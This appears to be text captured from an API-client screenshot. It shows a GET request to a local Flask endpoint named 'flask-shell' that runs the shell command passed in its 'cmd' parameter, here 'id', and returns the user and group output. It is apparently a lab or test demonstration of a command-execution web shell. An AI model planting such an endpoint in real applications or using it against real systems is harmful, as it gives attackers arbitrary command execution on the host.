 GET http://127.0.0.1:5000/flask-shell?cmd=id
Query 1 Body Headers Auth Vars Script Assert Tests Docs
File
Name Value
cmd id
+ Add Param
Response Headers Timeline Tests 200 OK 11ms 167B
Preview Raw
uid=1000(sock1s) gid=1000(sock1s)
groups=1000(sock1s),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30